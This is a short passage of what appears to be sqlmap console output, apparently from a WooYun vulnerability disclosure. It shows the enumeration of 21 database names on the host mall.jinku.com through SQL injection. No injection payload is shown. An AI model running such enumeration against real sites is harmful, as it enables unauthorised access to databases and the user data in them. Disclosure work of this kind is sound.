 [16:09:39] [INFO] retrieved: community_branch_05
[16:09:39] [INFO] retrieved: community_branch_06
[16:09:39] [INFO] retrieved: community_branch_07
[16:09:39] [INFO] retrieved: community_branch_08
[16:09:39] [INFO] retrieved: community_branch_09
[16:09:39] [INFO] retrieved: community_branch_10
[16:09:40] [INFO] retrieved: community_main
[16:09:40] [INFO] retrieved: fxexam
[16:09:40] [INFO] retrieved: home
[16:09:40] [INFO] retrieved: mysql
[16:09:40] [INFO] retrieved: performance_schema
[16:09:40] [INFO] retrieved: sso
[16:09:41] [INFO] retrieved: test
available databases [21]:
[*] bbs_blog
[*] cabbage
[*] club
[*] community_branch_01
[*] community_branch_02
[*] community_branch_03
[*] community_branch_04
[*] community_branch_05
[*] community_branch_06
[*] community_branch_07
[*] community_branch_08
[*] community_branch_09
[*] community_branch_10
[*] community_main
[*] fxexam
[*] home
[*] information_schema
[*] mysql
[*] performance_schema
[*] sso
[*] test
[16:09:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[16:09:41] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\mall.jinku.com'
www.wooyun.org
[*] shutting down at 16:09:41